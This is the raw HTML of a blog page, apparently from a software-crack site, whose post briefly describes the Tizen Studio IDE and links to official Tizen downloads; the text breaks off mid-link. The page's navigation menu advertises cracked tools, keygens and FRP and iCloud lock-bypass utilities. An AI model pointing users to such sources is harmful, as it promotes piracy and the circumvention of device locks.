content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) ". ";
counter-increment: section4;
}
.mbtTOC2 li li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) "." counter(section5) ". ";
counter-increment: section5;
}

--></style>
<style>
    
/* Basic List Styling */
      
.post-body ol, .post-body ul {
  margin: 1.5em 0;
  padding-left: 2em;
  font-size: 17px;
  line-height: 1.8;
  color: #000000;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
}

/* Normal Unordered List */
.post-body ul {
  list-style-type: disc;
}

/* Normal Ordered List */
.post-body ol {
  list-style-type: decimal;
}

/* Nested Ordered List */
.post-body ol ol {
  list-style-type: decimal;
}

/* Nested Unordered List */
.post-body ul ul {
  list-style-type: circle;
}

/* List item spacing */
.post-body li {
  margin-bottom: 10px;
}

/* Optional: Beautiful number/bullet marker color */
.post-body ul li::marker,
.post-body ol li::marker {
  color: #007bff; /* nice blue */
  font-weight: bold;
}

/* Optional: Smooth hover effect */
.post-body li:hover {
  background: #f8f9fa;
  padding-left: 5px;
  border-radius: 5px;
  transition: all 0.3s ease;
}

      
      
      /* 🌟 Modern Blogger Table Styling */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 16px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  overflow-x: auto;
  display: block;
}

/* Table Head */
.post-body table thead {
  background-color: #0078ff;
  color: white;
  text-align: left;
}

/* Table Cells */
.post-body table th,
.post-body table td {
  padding: 12px 15px;
  border-bottom: 1px solid #eee;
}

/* Alternate Row Coloring */
.post-body table tr:nth-child(even) {
  background-color: #f9f9f9;
}

/* Hover Effect */
.post-body table tr:hover {
  background-color: #f1f7ff;
  transition: background 0.3s;
}

/* Responsive Scroll on Mobile */
@media (max-width: 768px) {
  .post-body table {
    font-size: 14px;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
  }
}

      
    </style>
<style>
    body {
  font-family: system-ui;
  background: #ddd;
  color: black;
  text-align: left;
}
#downloadinfo {max-width:100%;margin:auto;box-shadow: 0 0 3px rgba(0,0,0,.12), 0 0 2px rgba(0,0,0,.24);border-radius: 3px;color:#fff;display: block;overflow:hidden;padding: 20px;text-align: center;box-sizing: border-box;background-color: #383c41}
#dgnfile{text-align: left;background-color: #ebebeb;font-size:18px;overflow: hidden;border-radius:3px;padding: 0} 
#downloadinfo .downx{height:49px}
#downloadinfo p{font-size:20px; line-height:35px;font-weight:700;margin:0px;height:49px}
.file-name, .file-size, .uploader {color: #333333; background-size: 20px;background-repeat: no-repeat;display: inline-block;padding: 6px 0 6px 40px;background-position: 10px}
.file-name{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.file-size{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.uploader {background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6,17C6,15 10,13.9 12,13.9C14,13.9 18,15 18,17V18H6M15,9A3,3 0 0,1 12,12A3,3 0 0,1 9,9A3,3 0 0,1 12,6A3,3 0 0,1 15,9M3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3H5C3.89,3 3,3.9 3,5Z' fill='%2395b2f6'/%3E%3C/svg%3E");)
}
button:before {content: '';background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat;display: inline-block;width: 24px;height: 24px;padding: 0;vertical-align: -7px;margin-right: 5px}
button {font-size: 18px;font-weight: 700;padding: 6px 10px;border: 1px solid #3b7d5f;background-color: #3b7d5f;color: #fff;border-radius: 3px}
      </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFOxzFRiC-lXVMwHCee6st8BnjpPSVJYCeGpqSuN6xRgZVw32K4Fp1te_hDokWo4qEXo7E4hQu3LX8ku9cKCCiqPx3No4mnpj3sCh2VAL-juk7-AU9QfJcXvJD4GuZHZ48_J06s9B8hY/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard";
//
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3VEBYQ16LK');
      </script>
<style type='text/css'>
/* Multi Related Post - Modern Redesign */
.gourabdesignmultiRelated {
  background: #ffffff;
  border: 1px solid #d0eaff;
  border-radius: 16px;
  display: flex;
  align-items: center;
  margin: 20px auto;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
  transition: all 0.3s ease;
  max-width: 800px;
}

.gourabdesignmultiRelated:hover {
  background-color: #f5fbff;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.gourabdesignmultiRelated .content {
  display: flex;
  flex-direction: column;
  padding: 0 20px;
  flex: 1;
}

.gourabdesignmultiRelated .content .text {
  font-size: 16px;
  margin-bottom: 4px;
  color: #333;
}

.gourabdesignmultiRelated .content a {
  color: #0077cc;
  font-weight: 500;
  text-decoration: none;
}

.gourabdesignmultiRelated .content a:hover {
  text-decoration: underline;
}

.gourabdesignmultiRelated .icon {
  min-width: 50px;
  height: 50px;
  background: #0077cc url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 28px no-repeat;
  border-radius: 50%;
  transition: background 0.3s;
}
</style>
<meta content='' name='description'/><meta content='' name='keywords'/><meta content='Software Crack Guru' name='author'/><meta content='' property='og:title'/><meta content='' property='og:description'/><meta content='' property='og:image'/><meta content='' property='og:url'/><meta content='' name=''/>
<meta content='SoftwareCrackGuru: Tizen Studio IDE Program For Develop Tizen OS Application 2023' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html' property='og:url'/>
<meta content='' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SoftwareCrackGuru: Tizen Studio IDE Program For Develop Tizen OS Application 2023' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='' name='description'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=33fc9d1a-3c08-488b-9ac2-cacafcc903e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=33fc9d1a-3c08-488b-9ac2-cacafcc903e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4662833858828271 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Sigmar&family=Jost&family=DM+Sans&family=Chango&family=Noto+Sans+JP&family=Pridi&family=Roboto&family=Nanum+Gothic&family=Poppins&family=Manrope&family=Monda&family=Glegoo&family=Open+Sans&family=Changa&family=Golos+Text&family=Patrick+Hand+SC"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://wa.link/kkwydf'>Support</a></li>
<li><a href='https://www.softwarecrackguru.com/p/dmca.html'>DMCA Copyright issue contact</a></li>
<li><a href='https://www.softwarecrackguru.com/p/guest-post-submit-your-article-make.html'>Guest post</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_Josshi/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://in.pinterest.com/yogesh120/' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.softwarecrackguru.com/'>
<img alt='SoftwareCrackGuru' data-height='69' data-width='257' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYwtRB46-lMeUShX4iuUdxXrUaDWc4wcpQ4D2MrXndEUWzJA-t1evhyOX8d_GEhoNIEXzxyQHtyh90zRyRjxX0WXdqgYtA77GpwfmS0MHsSmgXJqrQbUgHrsww18N5-t3POD7KlVjoFl4OBlVZ4BelJsD0FkWyTEA1YnPZ878b6xjHp_7A1FfOyU3Ubg=s257'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.softwarecrackguru.com/'><img alt='SoftwareCrackGuru' src='https://blogger.googleusercontent.com/img/a/AVvXsEjs6Xab3GK8CASlx6qCo_utYMTz-xuOlYU1vpKSX2CyuugRjHigQva4tp89V0lfk7vfjaREy47WZ6qPerw8KCEDjPnPpCXlggFG6Ex4O3MWczArD96BJUjU8p4C1m47fH46I6Qnrnv5YJDPKYsx_eriyY1OBUFinqsGWW5fi-vcUSF5gHEs-AiErw3flg=s257'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.softwarecrackguru.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='#' role='menuitem'>Hardware Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/06/phoneboard-153-latest-version-free.html' role='menuitem'>_PhoneBoard</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/02/mechanic-assistant-mobile-schematic.html' role='menuitem'>_Mechanic Assistant</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/01/phonemicrodb-v10-free-download-free.html' role='menuitem'>_PhoneMicroDB</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/11/mkqc-diagram-tool-by-miko-force-team.html' role='menuitem'>_MKQC Diagram Tool</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Icloud%20tools?&max-results=5' role='menuitem'>iCloud Tools</a></li>
<li><a href='random/mega-menu' role='menuitem'>Trending</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Unlock~Tools?&max-results=5' role='menuitem'>Unlock Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock?&max-results=5' role='menuitem'>_FRP Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Original%20Setup?&max-results=5' role='menuitem'>Box/Dongle</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares?&max-results=5' role='menuitem'>Crack Tool</a></li>
<li><a href='#' role='menuitem'>TOP Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2018/02/gsm-aladdin-crack-v2-142-100-tested.html' role='menuitem'>_GSM Aladdin V2.1.42</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/06/mrt-dongle-v319-setupkeygenloader-free.html' role='menuitem'>_MRT V3.19 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/12/mct-dongle-v212-full-crack-free.html' role='menuitem'>_MCT V2.1.2 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html' role='menuitem'>_Miracle Box 2.82</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/printers?&max-results=50' role='menuitem'>EPSON Resetter</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html"
  },
  "headline": "Tizen Studio IDE Program For Develop Tizen OS Application 2023","description": "Tizen Studio: A Complete Development Suite for Tizen Applications With support for both web and native development, Tizen Studio is an integ...","datePublished": "2023-11-25T21:29:00+05:30",
  "dateModified": "2024-04-01T10:15:32+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w1200-h630-p-k-no-nu/Tizen%20Studio.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Yogesh Joshi"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.softwarecrackguru.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>Computer Solution</a><em class='delimiter'></em><span class='current'>Tizen Studio IDE Program For Develop Tizen OS Application 2023</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.softwarecrackguru.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Computer Solution",
                    "@id": "https://www.softwarecrackguru.com/search/label/Computer%20Solution"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Tizen Studio IDE Program For Develop Tizen OS Application 2023",
                    "@id": "https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Tizen Studio IDE Program For Develop Tizen OS Application 2023
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/02103609808675491612' target='_blank' title='Yogesh Joshi'>Yogesh Joshi</a></span>
<span class='post-date published' datetime='2023-11-25T21:29:00+05:30'>Saturday, November 25, 2023</span>
</div>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-body post-content'>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div id='post-toc'><h2 style="text-align: left;"><span style="font-family: arial;">Tizen Studio: A Complete Development Suite for Tizen Applications</span></h2><div><span style="font-family: arial;">With support for both web and native development, Tizen Studio is an integrated development environment (IDE) created especially for building Tizen applications. It gives developers the ability to create complex apps for Tizen devices by offering an extensive toolkit that includes an IDE, emulator, toolchain, sample code, and thorough documentation.</span></div><div><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/s800/Tizen%20Studio.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="450" data-original-width="800" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w640-h360-rw/Tizen%20Studio.png" width="640" /></span></a></div><div><span style="font-family: arial;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: arial;">Features of Tizen Studio:</span></h3><div><ul style="text-align: left;"><li><span style="font-family: arial;">Native Development Tools</span></li><li><span style="font-family: arial;">Web Development Tools</span></li><li><span style="font-family: arial;">Platform Development Tools</span></li><li><span style="font-family: arial;">Configurable SDK</span></li></ul></div><div><span style="font-family: arial;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: arial;">Benefits of Using Tizen Studio:</span></h3><div><span style="font-family: arial;"><br /></span></div><div><ul style="text-align: left;"><li><span style="font-family: arial;">Streamlined Development Process</span></li><li><span style="font-family: arial;">Enhanced Productivity</span></li><li><span style="font-family: arial;">Reduced Development Costs</span></li></ul></div><div><span style="font-family: arial;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: arial;">Supported Operating Systems:</span></h3><div><span style="font-family: arial;"><br /></span></div><div><span style="font-family: arial;"><b>Windows&#174;</b></span></div><div><span style="font-family: arial;"><b><br /></b></span></div><div><span style="font-family: arial;"><b>Ubuntu</b></span></div><div><span style="font-family: arial;"><b><br /></b></span></div><div><span style="font-family: arial;"><b>macOS</b></span></div><div><span style="font-family: arial;"><br /></span></div><h3 style="text-align: left;"><span style="font-family: arial;">Downloading and Installing Tizen Studio:</span></h3><div><span style="font-family: arial;"><span><a name="more"></a></span><span><br /></span></span></div><div><span style="font-family: arial;">Tizen Studio is available for free download from the official Tizen developer website. The download package includes detailed installation instructions for each supported operating system.</span></div><div><span style="font-family: arial;"><br /></span></div><div><span style="font-family: arial;"><b>Windows V5.5 -&nbsp;&nbsp;</b><a href="https://download.tizen.org/sdk/Installer/tizen-studio_5.5/web-ide_Tizen_Studio_5.5_windows-64.exe">https://download.tizen.org/sdk/Installer/tizen-studio_5.5/web-ide_Tizen_Studio_5.5_windows-64.exe</a></span></div><div><span style="font-family: arial;"><br /></span></div><div><span style="font-family: arial;"><b>macOS V5.5 -&nbsp;</b><a href="https://download.tizen.org/sdk/Installer/tizen-studio_5.5/web-ide_Tizen_Studio_5.5_macos-64.dmg">https://download.tizen.org/sdk/Installer/tizen-studio_5.5/web-ide_Tizen_Studio_5.5_macos-64.dmg</a></span></div><div><span style="font-family: arial;"><br /></span></div><div><span style="font-family: arial;"><b>Linux V5.5 -&nbsp;</b><a 